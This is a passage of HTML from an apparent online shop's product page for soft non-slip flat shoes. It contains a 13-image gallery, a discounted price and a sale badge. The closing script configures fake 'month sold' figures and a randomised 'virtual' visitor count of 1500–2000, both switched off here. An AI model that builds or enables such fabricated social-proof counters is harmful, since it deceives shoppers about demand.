  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">13</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25819221721393__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25819221721393__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25819221721393__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25819221721393__main-0" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969443633" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25819221721393__main"
                    aria-describedby="Thumbnail-template--25819221721393__main-0"
                  >
                    <img id="Thumbnail-template--25819221721393__main-0" srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=54 54w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=74 74w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=104 104w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=162 162w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=208 208w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=324 324w,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=416 416w,,
                      //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983 w"
                      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=416"
                      sizes="(min-width: 1500px) calc((630 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25819221721393__main-2" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969476401"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-2"
                    >
                      <img id="Thumbnail-template--25819221721393__main-2"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-3" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969509169"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-3"
                    >
                      <img id="Thumbnail-template--25819221721393__main-3"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-4" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969541937"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-4"
                    >
                      <img id="Thumbnail-template--25819221721393__main-4"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-5" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969574705"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-5"
                    >
                      <img id="Thumbnail-template--25819221721393__main-5"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-6" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969607473"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-6"
                    >
                      <img id="Thumbnail-template--25819221721393__main-6"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-7" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969640241"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-7"
                    >
                      <img id="Thumbnail-template--25819221721393__main-7"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-8" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969673009"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-8"
                    >
                      <img id="Thumbnail-template--25819221721393__main-8"
                        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-9" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969705777"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-9"
                    >
                      <img id="Thumbnail-template--25819221721393__main-9"
                        srcset="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-10" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969738545"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-10"
                    >
                      <img id="Thumbnail-template--25819221721393__main-10"
                        srcset="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-11" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969771313"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 11 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-11"
                    >
                      <img id="Thumbnail-template--25819221721393__main-11"
                        srcset="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-12" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969804081"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 12 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-12"
                    >
                      <img id="Thumbnail-template--25819221721393__main-12"
                        srcset="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25819221721393__main-13" class="thumbnail-list__item slider__slide" data-target="template--25819221721393__main-34636969869617"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 13 in gallery view"
                      
                      aria-controls="GalleryViewer-template--25819221721393__main"
                      aria-describedby="Thumbnail-template--25819221721393__main-13"
                    >
                      <img id="Thumbnail-template--25819221721393__main-13"
                        srcset="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=59 59w,
                                //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=118 118w,
                                //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=84 84w,
                                //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=168 168w,
                                //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=130 130w,
                                //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=260 260w"
                        src="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?crop=center&height=84&v=1689754984&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25819221721393__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--25819221721393__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸</h1>
              <a href="/products/wx2-3" class="product__title">
                <h2 class="h1">
                  🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25819221721393__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £18.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £18.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £29.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          36
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>OFF</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
